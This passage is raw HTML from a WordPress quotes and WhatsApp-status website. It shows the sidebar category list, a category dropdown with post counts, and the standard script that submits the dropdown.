	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
